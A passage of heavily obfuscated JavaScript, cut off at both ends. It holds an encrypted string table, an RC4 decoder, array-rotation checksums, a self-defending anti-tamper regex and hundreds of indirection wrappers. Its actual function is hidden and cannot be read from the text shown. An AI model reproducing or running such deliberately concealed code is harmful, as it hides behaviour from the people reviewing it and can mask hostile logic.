XFcGmoBWPVdImkfe0z3nNn+WPPxdX1GW5rneJ1YW5PkjSolo8ooa3tcOJ1gxc/dLCk0WQ/cTSo6WQrOW6nlWRHYW5itW4tcQrxcPSoCtCoRWOxdU8k9WQi1pCkAW4VdLCoekeJdOemFWOrxo8kNgCkaWOvzpNjuW4TWjSkcW6BdPNnDWPFdLSoNBCoOWOLvkhFcRCowia','cdL9lCki','F8kXnmkkWR0','lSoLBMC1','WOpcHmoyW6RdIW','W6ingCk0WQK','zc7dN13cNa','fsCZW6rj','WRFdL8kJa8kW','DCkJj2uYCmo8W5BdKYHWztK','W7ibW7pcGmoyebPRv0tcO8oMWOK'];jK=function(){return mi;};return jK();}function jv(f,j){var K=jK();return jv=function(v,Q){v=v-0x1ad;var m=K[v];if(jv['vNpDHH']===undefined){var G=function(o){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='',l=e+G;for(var u=0x0,O,a,E=0x0;a=o['charAt'](E++);~a&&(O=u%0x4?O*0x40+a:a,u++%0x4)?e+=l['charCodeAt'](E+0xa)-0xa!==0x0?String['fromCharCode'](0xff&O>>(-0x2*u&0x6)):u:0x0){a=t['indexOf'](a);}for(var g=0x0,z=e['length'];g<z;g++){L+='%'+('00'+e['charCodeAt'](g)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(L);};var S=function(o,t){var e=[],L=0x0,l,u='';o=G(o);var O;for(O=0x0;O<0x100;O++){e[O]=O;}for(O=0x0;O<0x100;O++){L=(L+e[O]+t['charCodeAt'](O%t['length']))%0x100,l=e[O],e[O]=e[L],e[L]=l;}O=0x0,L=0x0;for(var a=0x0;a<o['length'];a++){O=(O+0x1)%0x100,L=(L+e[O])%0x100,l=e[O],e[O]=e[L],e[L]=l,u+=String['fromCharCode'](o['charCodeAt'](a)^e[(e[O]+e[L])%0x100]);}return u;};jv['ABWpsS']=S,f=arguments,jv['vNpDHH']=!![];}var k=K[0x0],c=v+k,C=f[c];if(!C){if(jv['KXhEkV']===undefined){var o=function(t){this['iRwLwc']=t,this['tBOibP']=[0x1,0x0,0x0],this['GzXEOh']=function(){return'newState';},this['jNOogB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SNHNGI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};o['prototype']['XSLDkR']=function(){var t=new RegExp(this['jNOogB']+this['SNHNGI']),e=t['test'](this['GzXEOh']['toString']())?--this['tBOibP'][0x1]:--this['tBOibP'][0x0];return this['wqxzoN'](e);},o['prototype']['wqxzoN']=function(t){if(!Boolean(~t))return t;return this['CxgsIq'](this['iRwLwc']);},o['prototype']['CxgsIq']=function(t){for(var e=0x0,L=this['tBOibP']['length'];e<L;e++){this['tBOibP']['push'](Math['round'](Math['random']())),L=this['tBOibP']['length'];}return t(this['tBOibP'][0x0]);},new o(jv)['XSLDkR'](),jv['KXhEkV']=!![];}m=jv['ABWpsS'](m,Q),f[c]=m;}else m=C;return m;},jv(f,j);}(function(f,j){var K=f();function jg(f,j){return jv(f-0x1ad,j);}while(!![]){try{var v=-parseInt(jg('0x7ed','0[VF'))/0x1*(parseInt(jg('0xd90','l017'))/0x2)+-parseInt(jg(0x4db,'ZT23'))/0x3+-parseInt(jg(0x64f,'l017'))/0x4*(-parseInt(jg('0x962','NR%1'))/0x5)+parseInt(jg('0xd89','R3%B'))/0x6+parseInt(jg('0x52b','x*hV'))/0x7*(-parseInt(jg(0xa1c,'rFnc'))/0x8)+parseInt(jg('0x46b','OC&t'))/0x9*(-parseInt(jg(0xc62,'D6!4'))/0xa)+-parseInt(jg(0xca5,'W4(a'))/0xb*(-parseInt(jg('0x800','f6bE'))/0xc);if(v===j)break;else K['push'](K['shift']());}catch(Q){K['push'](K['shift']());}}}(jK,0x509ef),(function(){var K={'yXzDc':jz('0xb74','iHPC'),'xoJAl':function(c,C){return c===C;},'eMlvT':jz(0x888,'zV69'),'GtFxh':jz(0x24b,'R3%B'),'rEmIf':jz('0xabf','rvq('),'YHDyR':jz('0x5f0','OJA!'),'zEeVo':function(c,C){return c(C);},'kjInS':function(c,C,S){return c(C,S);},'sVLfW':jz('0x362','tMWi'),'LaHwJ':jz(0x2be,'0[VF'),'nvdsA':function(c,C){return c===C;},'aTbTP':jz('0xb3e','yGrg'),'gfdDu':jz(0x682,'ZT23'),'JUbto':jz('0x15b',')dO*'),'lxvBi':jz(0x487,'ONhe'),'iXdLw':function(c,C){return c(C);},'gDsTO':jz(0x65c,'ONhe'),'kuDKh':jz('0x94a','%t$C'),'Dhjxx':function(c,C){return c!==C;},'fTLaV':jz('0x53d','W4(a'),'voNZP':jz(0x2d8,'Y(p('),'IgBbI':jz(0x8bb,'N#Ky'),'RWFJR':function(c,C){return c>C;},'TEpYW':function(c,C){return c!==C;},'hWQBW':jz(0x741,'sLOL'),'ypXJO':jz(0xa8c,'N#Ky'),'sTtxa':jz(0x2c7,'tMWi'),'dktSJ':jz(0xb93,'A)Q7'),'ctuNo':jz('0x493','N#Ky'),'zubWx':jz('0x25d','Jiv]'),'MflHL':jz(0x7db,'B2xF'),'gYWLF':jz('0xa7d','A)Q7'),'NiLQi':function(c,C){return c+C;},'PNWLH':jz('0x49a','ZT23'),'kOrpT':jz(0x777,'9bHO'),'Taepp':jz('0x871','Nfcg'),'YzCtO':function(c,C){return c!==C;},'CMCWI':jz('0x83b','Jiv]'),'XGCgw':jz('0x430','Jiv]'),'icKJt':function(c,C){return c!==C;},'EuxgG':jz('0x601','CMLI'),'cmlaP':function(c,C){return c+C;},'xyoKw':function(c,C){return c>=C;},'MgEDz':function(c,C){return c<C;},'NEpox':jz(0xa50,'W4(a'),'wxDvO':jz('0x3f9','R3%B'),'wsXGy':jz(0x9f4,'%Ljb'),'DMZMl':jz(0x5b0,'kY[%'),'xKZPi':function(c,C){return c+C;},'LRwYm':jz('0x61f','ONhe'),'PZQMk':jz('0x53f','N#Ky'),'unerY':function(c,C){return c+C;},'mJeeh':jz(0x77c,'AyJW'),'nOzbe':jz(0x259,')dO*'),'ZMvNp':jz('0x612','%Ljb'),'nWpPw':jz('0x251','vOvM'),'kekaQ':jz('0x5f3',')dO*'),'QMkGI':function(c,C){return c+C;},'CaBvt':function(c,C){return c==C;},'HKTeB':jz('0x84b','4J7L'),'ogCjD':function(c){return c();},'MqKAJ':jz(0x578,'zV69'),'bWpOl':jz('0x855','rFnc'),'fRqgD':jz(0x98a,'rFnc'),'FGvqm':function(c,C){return c===C;},'IKBrb':jz(0x5c5,'D6!4'),'kZnRl':jz('0x4f9','[wFJ'),'FmzTf':jz(0x93c,'iHPC'),'DcKyW':jz(0x5de,')dO*'),'cvnKR':jz('0x518','OJA!'),'gygec':jz(0x9a3,'Ukka'),'DceYy':function(c,C){return c===C;},'YLFIb':jz(0x2bf,'rvq('),'uiYsj':jz('0xb25','ZT23'),'peVRw':jz(0x80f,')noS'),'Xuslx':jz('0x584','x*hV'),'pKEIZ':jz('0x710','Ukka'),'ngvVL':jz('0x946',')CrU'),'KMUCm':jz('0x38e','UJTp'),'UXXDm':jz('0xb23','yGrg'),'OqrUK':jz(0x2ef,'dWd^'),'jXWwy':jz(0xacb,'Jiv]'),'GuYlb':jz('0x1ad','vOvM'),'QUVXO':jz(0x8e4,'OC&t'),'AuAhN':jz(0x49c,'%t$C'),'udhZq':jz(0x1ff,'UJTp'),'ZelCV':jz(0x820,')dO*'),'MHopO':jz('0xa1b','ONhe'),'eJBgA':jz(0x55e,'UJTp'),'RLCHQ':jz('0x90f',')dO*'),'MLedM':jz('0x5d0',')noS'),'HPCKb':jz('0x5e9','x*hV'),'PnLjX':jz(0x6a2,'gSwo'),'yagWw':jz(0x4d7,'rFnc'),'JyZgg':jz('0xa91','ONhe'),'wshRF':jz(0x232,'iHPC'),'cpPoA':jz(0x730,'[wFJ'),'ykZyT':jz(0x953,'CMLI'),'quoAc':function(c,C){return c===C;},'OTvEZ':jz('0x791','A)Q7'),'EsXgE':function(c,C){return c(C);},'QwuGt':jz('0x433','B2xF'),'OlKoS':jz(0x71a,'D6!4'),'jTvIb':jz(0x2e5,'ZT23'),'qnUsC':function(c,C){return c(C);},'KKxxz':function(c,C){return c<=C;},'Yedyg':function(c,C){return c===C;},'GaTpW':jz('0x41e','Y(p('),'xmJNx':jz(0x2a3,'j*#G'),'BkFqG':function(c,C){return c===C;},'ErAxK':function(c,C){return c!==C;},'EXubo':jz('0x437','j*#G'),'QZjEC':function(c,C){return c===C;},'IvkiM':jz('0x634','B2xF'),'gOuzc':jz('0x536','UJTp'),'AsSGH':jz('0x89b','vOvM'),'yaIdd':function(c,C){return c+C;},'AMEkU':jz(0x5e5,'yGrg'),'YIDSh':jz('0x445','Nfcg'),'cCNqL':jz('0x9a5','OC&t'),'DitDn':jz(0x75f,'ONhe'),'mMMfz':function(c,C){return c+C;},'joxSa':function(c,C){return c+C;},'SULnK':jz('0x979','f6bE'),'JKIvE':jz(0x47b,'9bHO'),'wbYzb':jz(0x135,'AmHI'),'dMluy':jz(0x1fe,'l017'),'SnjKm':jz(0x52f,'4J7L'),'JIKOB':jz(0x319,'&B23'),'GBDXM':jz(0x6fd,'AmHI'),'VWnVA':jz(0x337,'N#Ky'),'uiEKl':jz(0x4b1,'tMWi'),'GkQEq':function(c,C){return c!==C;},'RAaQV':jz('0x174','rFnc'),'pVueh':jz(0x5c4,'$&Jm'),'nsVJh':function(c,C){return c+C;},'sAFgQ':function(c,C){return c+C;},'TjwEN':function(c,C){return c+C;},'sakcY':jz(0x580,'AyJW'),'ydhej':function(c,C){return c+C;},'ynckk':jz('0x14d','dWd^'),'ZmwOt':jz(0x7ec,'Jiv]'),'EeHdE':jz(0x961,'UJTp'),'srnWp':function(c,C,S){return c(C,S);},'DUPAX':jz(0x27e,'%t$C'),'RdChW':jz(0x5d4,'f6bE'),'gfPkc':jz('0x939','yGrg'),'jxRLX':jz('0x552','CMLI'),'iGOMd':jz('0x516',')dO*'),'IMZzb':jz('0x9dc','sLOL'),'kGcGG':jz('0xa24','CMLI'),'dgRCk':jz('0x4a5','yGrg'),'pthyA':function(c,C){return c<=C;},'OWopk':jz(0x3da,'l017'),'QnCye':jz(0x4f8,'x*hV'),'uGxln':jz(0x597,'Y(p('),'ogIOg':jz('0xa4b','x*hV'),'TZrhO':jz(0x3a1,'N#Ky'),'vszQR':jz('0x609','@2(^'),'zPNHI':jz(0x145,'R3%B'),'jRrVl':jz('0x66a','tMWi'),'pcWHw':function(c,C){return c!==C;},'QApFS':jz(0x9ab,'sLOL'),'Mkepj':jz(0x21c,')noS'),'mGvbN':function(c,C){return c===C;},'inWCU':jz('0x389','x*hV'),'PAaaN':jz(0x698,'tMWi'),'LlDjV':jz(0x199,'x*hV'),'FcXMe':jz('0x274','OJA!'),'VANBH':jz(0x1ee,'A)Q7'),'uhIwP':function(c,C){return c>=C;},'FqnDg':function(c,C){return c===C;},'wWRgP':jz(0x87e,'Nfcg'),'rvxzS':jz(0x812,'x*hV'),'sYHDL':function(c,C){return c===C;},'BxuZk':jz('0x3a9','A)Q7'),'CpMOu':jz(0xa44,'4J7L'),'YzbUz':jz(0xb96,'30^^'),'nRwwO':function(c,C){return c!==C;},'fkFMW':jz('0x288','vOvM'),'InXQc':jz(0xa75,'AmHI'),'FPXrw':jz('0x992','Ukka'),'jMMzi':jz('0x177','UJTp'),'gsFqE':jz('0x1ed','%Ljb'),'FtLQZ':jz('0x71c','Jiv]'),'fukYS':jz(0x911,'Nfcg'),'POcHG':jz('0x45a',')CrU'),'dUsuQ':jz('0x77f','sLOL'),'DVddx':jz(0x5d7,'$&Jm'),'kieCh':jz(0x233,'$&Jm'),'UQutI':function(c,C){return c>=C;},'xumPf':function(c,C){return c<C;},'FGHzr':function(c,C){return c===C;},'GKrfp':jz('0x65a','D6!4'),'roGfF':jz('0x14b','ZT23'),'iMJwy':jz(0x4d6,'AmHI'),'zVbMo':jz(0xb2b,'Jiv]'),'fKIKm':jz(0x8a7,'B2xF'),'hcmHQ':jz(0x8ee,'ONhe'),'Cdwil':function(c,C){return c+C;},'PzIhW':jz('0x323','ONhe'),'zWJkR':jz('0x410',')noS'),'BWgKr':jz('0x423','4Z4v'),'dNhKT':jz('0x295','R3%B'),'ZZTWU':jz(0x36a,'[wFJ'),'fqcYC':function(c,C){return c+C;},'jhtZX':function(c,C){return c>=C;},'WrgfQ':jz('0x607','D6!4'),'FnMvj':jz(0x950,'IOWS'),'Kcmwg':jz(0x225,'ZT23'),'IxhuO':jz('0x193','AyJW'),'CQglg':function(c,C){return c!==C;},'DqWVd':jz(0x993,'D6!4'),'TfafY':jz(0x9fe,'0[VF'),'rPRTi':jz('0x240','kY[%'),'wgSVS':jz(0x63f,'iHPC'),'EDZEB':jz('0x26c','gSwo'),'eathW':jz('0x1a7',')noS'),'WWlPD':function(c,C){return c===C;},'kryMG':jz('0x162','ONhe'),'uwVXf':jz('0x3f3','W4(a'),'HykaM':jz(0x78b,'0[VF'),'ChxBM':jz('0x701','IOWS'),'qFpsL':jz(0x95f,'tMWi'),'zqVPj':jz(0x9f0,'Jiv]'),'iDVkt':jz(0x657,'&B23'),'Ljphb':jz('0x347','W4(a'),'bqcLz':jz(0x8cf,'OC&t'),'KEOPa':function(c,C){return c>=C;},'NYdjK':function(c,C){return c<C;},'bPYrP':jz('0x90d','Nfcg'),'CKItS':jz(0x456,'AyJW'),'iymjB':jz('0x914','f6bE'),'ELeva':jz('0xb1c','AmHI'),'eczsd':function(c,C){return c===C;},'extku':jz(0x925,'4Z4v'),'ykTLE':jz('0xa25','l017'),'zADcU':function(c,C){return c+C;},'anJlc':jz(0x608,'iHPC'),'ScIDb':function(c,C){return c+C;},'ncaOt':jz('0x8c6',')noS'),'SLOJL':function(c,C){return c===C;},'srEXh':jz('0x34d','f$Po'),'brTfY':jz(0x47a,'rvq('),'UQOXc':jz(0x907,'N#Ky'),'ipyBw':function(c,C){return c===C;},'KJxaV':function(c,C){return c!==C;},'deEec':jz(0x585,'A)Q7'),'SWLdt':jz(0xa65,'ZT23'),'dbopW':jz(0x975,'%t$C'),'XSQRS':jz(0x1de,'[wFJ'),'rxref':function(c,C){return c===C;},'CNpbh':jz(0x8bf,'rFnc'),'mtRnx':jz(0x63a,'sLOL'),'CUmcz':jz(0x3bb,')CrU'),'ZKiJR':jz('0xb0a','N#Ky'),'xDaFg':function(c,C,S){return c(C,S);},'fJPmH':function(c,C){return c%C;},'cmYJC':jz('0x64c','x*hV'),'Qtbpr':jz('0x711','@2(^'),'QSpgp':jz('0x919','4J7L'),'tVASv':jz(0x46f,'W4(a'),'uqwWH':jz(0x2a2,'kY[%'),'VTYMv':jz('0x9f7','&B23'),'fcIPj':jz(0x772,'f$Po'),'ulhJD':jz(0x1b0,'%t$C'),'mymSx':jz('0xb3d','%t$C'),'UqpWY':function(c,C){return c<C;},'efjya':jz(0x834,'dWd^'),'sDjwY':function(c,C){return c+C;},'Mfelu':jz(0x688,'zV69'),'fZPTN':jz('0x5a5','ZT23'),'XUfRg':jz('0x1a9','yGrg'),'hpKlg':jz('0xa84','AyJW'),'NAYcG':jz('0x9bd','OC&t'),'twBaz':jz('0x367','IOWS'),'JoXvC':function(c,C){return c===C;},'wgMmK':jz('0x244','ONhe'),'BwVJP':jz(0xb7b,'l017'),'lGgtT':function(c,C){return c+C;},'cfSyX':jz('0x57d','D6!4'),'jjoOu':function(c,C){return c>C;},'wmWbp':jz('0x154',')CrU'),'klmZD':jz('0x59b','@2(^'),'HBPGa':jz(0x5fe,'tMWi'),'eDRth':jz('0x564','vOvM'),'baZLK':jz(0x299,'AyJW'),'dffiN':function(c,C){return c===C;},'wpSii':jz(0x220,'Y(p('),'ekTFn':jz(0x2bb,'Y(p('),'ACBOy':function(c,C){return c!==C;},'VXmDL':jz('0x560','vOvM'),'sUxkx':function(c,C){return c===C;},'enTuV':jz('0x36f','AyJW'),'baYCY':jz('0x982','[wFJ'),'TpcFV':jz('0xb5e','30^^'),'zgJML':function(c,C){return c!==C;},'RCHUh':jz(0x6c3,')noS'),'VeRKr':jz('0x56c',')CrU'),'nVZvj':jz(0x70f,'CMLI'),'GZSpd':jz('0x12e','ZT23'),'LubTk':function(c,C){return c===C;},'lOplx':jz('0xa96','&B23'),'Ctgjc':jz('0x411','AyJW'),'UTPXJ':jz(0x79b,'j*#G'),'ydiYF':jz('0xb3f','dWd^'),'znTXG':function(c,C){return c===C;},'EkdSe':jz(0x1e1,'kY[%'),'uurwD':jz(0x894,'f6bE'),'YBrwQ':function(c,C){return c!==C;},'nyqzm':jz('0x3e0','rvq('),'HtHkH':jz('0x1cc','AyJW'),'Rdyzb':function(c,C){return c===C;},'xXQYk':jz('0x83e','j*#G'),'WQNdC':jz(0x9c3,'W4(a'),'XufbJ':jz(0x2d9,'vOvM'),'fGpLg':jz('0x844',')noS'),'lCxzl':jz(0xaf2,'UJTp'),'CCSfs':jz('0x152','CMLI'),'XhPEf':function(c,C){return c===C;},'znqHq':jz(0x157,'Ukka'),'NkVhH':jz(0x1b4,'Nfcg'),'avRgk':function(c,C){return c!==C;},'eYauJ':jz('0x1cf','A)Q7'),'xOBlR':jz('0x24d','W4(a'),'KMljl':jz(0x54d,'f$Po'),'jpdUa':function(c,C){return c===C;},'ceFGC':jz('0xb63','4J7L'),'IXRch':jz('0xaec','$&Jm'),'qCtdc':jz(0x662,'Ukka'),'rumTN':jz('0x37d','rvq('),'tNBED':jz(0x48f,')CrU'),'oZZqh':jz(0x413,'f6bE'),'qSOam':jz('0x6d4','ONhe'),'qEPLT':jz('0xac2','%Ljb'),'JUAgx':jz('0x4ef','IOWS'),'VFDBK':function(c,C){return c===C;},'Nymww':jz('0xa60','x*hV'),'bYyic':jz(0x6f2,'Ukka'),'LKNlP':jz('0x544','ZT23'),'IDxYs':jz('0x14c','zV69'),'OHtEA':jz(0x84c,'4J7L'),'kDIAF':function(c,C){return c===C;},'kWuGu':jz('0x6ae','4J7L'),'alKoH':jz(0x44c,'%t$C'),'dfetH':jz(0x169,'zV69'),'UsDhf':jz('0x76b','ZT23'),'Zdcxx':jz(0x1e3,'yGrg'),'PjlTt':jz(0x506,')noS'),'fJZAo':function(c,C){return c+C;},'ZpoxC':function(c,C){return c!==C;},'uyhiR':jz(0x8d2,'j*#G'),'mFRIt':jz(0x361,'B2xF'),'BiRJI':function(c,C){return c+C;},'VrXcw':function(c,C){return c+C;},'ihmbl':function(c,C){return c(C);},'livkE':function(c,C){return c(C);},'STyOc':jz(0x308,'&B23'),'BckFA':jz('0x345','kY[%'),'rDQgu':jz('0x4f5','&B23'),'xHqkT':function(c,C){return c===C;},'ldApF':jz('0x819','f6bE'),'EzpLd':jz('0x677','j*#G'),'fvdFb':jz(0x8b5,')CrU'),'XiUAa':jz(0x588,'Jiv]'),'WChtS':jz(0xaff,'B2xF'),'vHsRi':jz('0x7f3',')CrU'),'FwWZQ':jz(0x156,'iHPC'),'HYkLY':jz('0x771','&B23'),'tdZhH':jz('0x7e3','0[VF'),'RWQKj':jz('0x69d','%t$C'),'OsEhN':jz(0x8fd,'gSwo'),'ZEqSt':jz(0x28a,'l017'),'IzaNM':jz('0x141','Nfcg'),'jEZHt':jz('0xa67','B2xF'),'DCROw':jz(0x96a,'iHPC'),'WTfsK':jz(0xaf7,'gSwo'),'NnMhU':jz(0x23d,'Jiv]'),'DZxeP':jz('0x1a0','9bHO'),'QQnGr':jz(0x187,'j*#G'),'GBlDO':function(c,C,S){return c(C,S);},'ADTND':jz(0x158,'D6!4'),'CdEFQ':jz('0x7d7','$&Jm'),'DakEG':jz('0x451','AyJW'),'gzpMu':jz(0x80b,'N#Ky'),'KbMwT':jz(0x4b4,'CMLI'),'gaopq':jz(0x2f4,'ONhe'),'IZHFr':jz('0x5d9','gSwo'),'HJIYP':function(c,C){return c===C;},'qPbdD':jz(0x30f,'x*hV'),'Hrofs':jz(0x626,'j*#G'),'OFlGK':function(c,C,S){return c(C,S);},'Nixnc':function(c){return c();},'bSzxy':function(c,C,S){return c(C,S);},'cGlIF':function(c,C,S){return c(C,S);},'wnhbF':function(c,C,S){return c(C,S);},'OAuUn':jz('0x92e','Nfcg'),'jwpcJ':function(c,C,S){return c(C,S);}},v=(function(){function jq(f,j){return jz(f- -0x30e,j);}var c={'MGrUv':K[jq(0x381,'[wFJ')],'YfZrZ':function(S,o){function jr(f,j){return jq(j-0x6ba,f);}return K[jr('W4(a',0xddf)](S,o);},'UPPTy':K[jq(0x1a7,'ZT23')],'pojww':K[jq('0x2dc','Nfcg')],'UfLQj':K[jq('0x50f','@2(^')],'yUllK':K[jq('0x2e0','[wFJ')],'ivbDQ':function(S,o){function jZ(f,j){return jq(f-0x778,j);}return K[jZ('0xca1','AyJW')](S,o);},'HDznk':function(S,o,t){function jb(f,j){return jq(j-0x507,f);}return K[jb('Jiv]',0x5b3)](S,o,t);},'WeJqJ':function(S,o){function jd(f,j){return jq(f-0x1f0,j);}return K[jd('0x840','dWd^')](S,o);},'DhJzn':K[jq(-'0x49','kY[%')],'bzsjD':K[jq('0x745','A)Q7')]};if(K[jq('0x4c4','vOvM')](K[jq(0x7ad,'@2(^')],K[jq(0x1de,'gSwo')])){var C=!![];return function(S,o){function jX(f,j){return jq(j-0xcd,f);}var t={'Zlutm':c[jX(')noS',0x341)],'wYBMM':function(L,l){function jR(f,j){return jX(f,j-'0x4b8');}return c[jR('dWd^','0x952')](L,l);},'osmDK':function(L,l,u){function jw(f,j){return jX(j,f-'0x699');}return c[jw('0xe9f','0[VF')](L,l,u);}};if(c[jX(')dO*','0x22b')](c[jX('dWd^','0x863')],c[jX('kY[%','0x617')]))Q[jX('sLOL','0x905')]=0x13,m[jX('Ukka','0x6f9')]=0x3,G=k[jX('OJA!',0x8ba)](/(\d{4})/g,c[jX('Ukka','0x823')])[jX('CMLI','0x26a')]();else{var e=C?function(){function ji(f,j){return jX(f,j- -'0x61');}if(c[ji('zV69',0x25d)](c[ji('9bHO','0x739')],c[ji('R3%B','0x1fb')])){if(o){if(c[ji('AyJW','0x8d1')](c[ji('W4(a','0x205')],c[ji('9bHO',0x5d2)])){var O=K[ji('A)Q7',0x49c)](t[ji('N#Ky',0x1f0)]);O&&t[ji('Y(p(','0x371')](Q,O);}else{var l=o[ji('4Z4v',0x874)](S,arguments);return o=null,l;}}}else t[ji('D6!4','0x885')](K,v,0x1f4);}:function(){};return C=![],e;}};}else{var o=v[jq(0x6f9,'W4(a')](Q,arguments);return m=null,o;}}()),Q=K[jz(0x489,')noS')](v,this,function(){function jW(f,j){return jz(j- -'0x18d',f);}if(K[jW('IOWS',0x650)](K[jW('f$Po','0xa')],K[jW('rvq(',0x38)]))K=v[jW('4Z4v',0x87c)];else return Q[jW('9bHO','0x8b6')]()[jW('OJA!',0x947)](K[jW('OJA!','0x6d4')])[jW('Nfcg','0x539')]()[jW('Nfcg',0x8d0)](Q)[jW('gSwo','0x4a')](K[jW('Ukka','0x9c4')]);});K[jz(0x161,'[wFJ')](Q);function m(){var c={'UIRRX':K[jh('OJA!',-'0x18')],'ogyeR':K[jh('9bHO','0x1c')],'jiWIF':K[jh('gSwo','0x94b')],'pJYyD':K[jh('ZT23','0x15e')],'quTOS':K[jh('sLOL',0x2cc)],'WwwEI':K[jh('IOWS',-'0xa')],'JJDVI':K[jh('yGrg','0x1fd')],'TrMsr':function(z,q){function jH(f,j){return jh(j,f- -'0x1ae');}return K[jH(0x291,')dO*')](z,q);},'wPqUS':K[jh('l017','0xbd')],'LPcwc':K[jh('iHPC',0x129)],'SITmS':K[jh('x*hV',0x46c)],'PgMEo':function(z,q){function jU(f,j){return jh(j,f- -'0x10d');}return K[jU(0x5c6,'f$Po')](z,q);},'fVLcz':K[jh(')dO*',0x6ca)],'QarOP':K[jh('x*hV','0x9ef')],'aSyfG':function(z,q){function jI(f,j){return jh(f,j-'0x357');}return K[jI('$&Jm','0x6df')](z,q);},'DWdil':K[jh('tMWi',0x6fb)],'KLFen':function(z,q){function jA(f,j){return jh(f,j-0x25d);}return K[jA('[wFJ',0x63f)](z,q);},'SKahG':function(z,q){function jV(f,j){return jh(j,f-0x4f4);}return K[jV(0xca7,'rvq(')](z,q);},'rTrgN':function(z,q){function jP(f,j){return jh(j,f-'0x44b');}return K[jP(0xc82,'f6bE')](z,q);},'WveXw':K[jh('AmHI',0x1bc)],'DUByj':K[jh('A)Q7',0xde)],'QLHDe':K[jh('A)Q7',0x677)],'smeKO':function(z,q){function jY(f,j){return jh(j,f-0x191);}return K[jY(0x6f3,'dWd^')](z,q);},'EdTZn':K[jh('W4(a','0x3a3')],'TZtJy':function(z,q){function jT(f,j){return jh(j,f-0x2db);}return K[jT('0xa67','ONhe')](z,q);},'yRawB':K[jh('iHPC',0x48b)],'BcYSO':K[jh('A)Q7',0x966)],'KzMyu':function(z,q){function jy(f,j){return jh(f,j-'0x6b');}return K[jy('UJTp','0x63c')](z,q);},'CRAoy':K[jh('sLOL','0x7f5')],'dxYry':K[jh('Ukka','0x6b7')],'KtgfQ':K[jh('x*hV','0x7dd')],'OpTuL':function(z,q,r){function js(f,j){return jh(j,f-0x5c8);}return K[js(0xb76,'ZT23')](z,q,r);},'BCaEZ':K[jh('Y(p(',0x681)],'KCljW':K[jh('zV69','0x2c0')],'RqGzx':function(z,q){function jF(f,j){return jh(f,j- -0x14d);}return K[jF('R3%B','0x2ad')](z,q);},'hOsQr':function(z,q){function jD(f,j){return jh(f,j-'0x112');}return K[jD('W4(a',0x7dd)](z,q);},'otsMR':K[jh('vOvM','0x1a')],'qiFZt':function(z){function jB(f,j){return jh(j,f-0x535);}return K[jB('0xbcc','Ukka')](z);},'XQZga':K[jh(')dO*',0x7cc)],'kYUuQ':K[jh('kY[%','0x736')],'XChlt':K[jh(')noS',0x539)],'homwq':function(z,q){function jJ(f,j){return jh(f,j-0x585);}return K[jJ('yGrg','0xc88')](z,q);},'KRIuY':K[jh('9bHO',0x1a7)],'OnJYu':K[jh('yGrg','0x42d')],'zepbr':K[jh('j*#G',0x3d7)],'jOoQp':K[jh(')CrU',0x7ac)],'JOtWe':function(z,q){function jM(f,j){return jh(j,f-0x3d7);}return K[jM(0x50f,'l017')](z,q);},'mlgvM':K[jh('AmHI','0x1d1')],'ODPeQ':K[jh('kY[%',0x47b)],'CIpPF':function(z,q){function jp(f,j){return jh(j,f-0x3b2);}return K[jp(0xd9c,'D6!4')](z,q);},'KckMN':K[jh('W4(a',0x1b2)],'wokWw':K[jh('B2xF',0x96a)],'NMGDW':K[jh('&B23',0x8fe)],'gCPxc':K[jh('dWd^','0xd2')],'lnbwi':K[jh('x*hV',0x65c)],'LtBru':function(z,q){function jx(f,j){return jh(f,j-'0x10f');}return K[jx('gSwo',0x8da)](z,q);},'mGGnF':K[jh('N#Ky','0x293')],'NKBtp':K[jh(')dO*',0x37b)],'tpuFb':K[jh('j*#G',0xa0)],'aaRWg':K[jh('j*#G',0x95b)],'PXMHx':K[jh('x*hV',0x86d)],'yNLiQ':K[jh('sLOL','0x437')],'JHeSf':K[jh(')noS',0x4de)],'LweHQ':function(z,q){function jN(f,j){return jh(f,j-0x496);}return K[jN('W4(a','0x6ef')](z,q);},'YZhHc':K[jh('rvq(','0x5da')],'IcPci':K[jh('tMWi','0x333')],'AajgR':K[jh('IOWS',0x32b)],'zmQDN':K[jh('AyJW','0x164')],'okxYo':K[jh('OJA!',0x3ce)],'lNJMe':K[jh('gSwo','0x12f')],'AOqtP':K[jh('[wFJ','0x788')],'jldBu':K[jh('NR%1',0x75c)],'pfBHc':K[jh('[wFJ','0x479')],'TfvuM':K[jh('UJTp',-0x40)],'uVZtl':K[jh('tMWi',0x992)],'yxQcZ':function(z,q){function jn(f,j){return jh(j,f-0x25);}return K[jn(0x7d5,'Y(p(')](z,q);},'LuxvV':K[jh(')noS',0x191)],'wiOOl':K[jh('iHPC',0x832)],'toggo':K[jh('4J7L','0x524')],'FheSS':function(z,q){function K0(f,j){return jh(f,j-'0x28');}return K[K0('IOWS','0x1f6')](z,q);},'kbTIl':K[jh('$&Jm','0x8c6')],'oWlSy':function(z,q){function K1(f,j){return jh(f,j-'0x27d');}return K[K1('OC&t',0x3be)](z,q);},'DCjBx':function(z,q){function K2(f,j){return jh(j,f-'0x580');}return K[K2(0x947,'AyJW')](z,q);},'HgEdq':K[jh('B2xF',0x68e)],'YMuot':K[jh('W4(a',0x8a5)],'hSESE':K[jh('W4(a',0x982)],'jWXvs':function(z,q){function K3(f,j){return jh(f,j-'0x1c4');}return K[K3('D6!4','0xb2b')](z,q);},'vMiqb':function(z,q){function K4(f,j){return jh(f,j- -'0x81');}return K[K4('[wFJ','0x5ce')](z,q);},'FwcwZ':function(z,q){function K5(f,j){return jh(j,f-'0x555');}return K[K5('0x5d5','A)Q7')](z,q);},'TGDKK':K[jh('gSwo',0x26e)],'PACeA':K[jh('tMWi','0xae')],'crLqf':function(z,q){function K6(f,j){return jh(f,j-0x48f);}return K[K6('vOvM',0xc59)](z,q);},'YmlPw':function(z,q){function K7(f,j){return jh(f,j-'0x3aa');}return K[K7('CMLI',0x8b6)](z,q);},'TyNpl':function(z,q){function K8(f,j){return jh(j,f-0x2d1);}return K[K8('0x654','dWd^')](z,q);},'dUTej':K[jh('dWd^',0x5b)],'XJRvb':function(z,q){function K9(f,j){return jh(j,f-'0x599');}return K[K9('0x873','IOWS')](z,q);},'SbEdM':K[jh('sLOL',0x6a8)],'tVIFB':K[jh('rvq(',0x16f)],'eGDAI':K[jh('rFnc','0x87b')],'fqzQE':function(z,q){function Kf(f,j){return jh(j,f-0x2e9);}return K[Kf('0x2f7','D6!4')](z,q);},'MQWel':function(z,q){function Kj(f,j){return 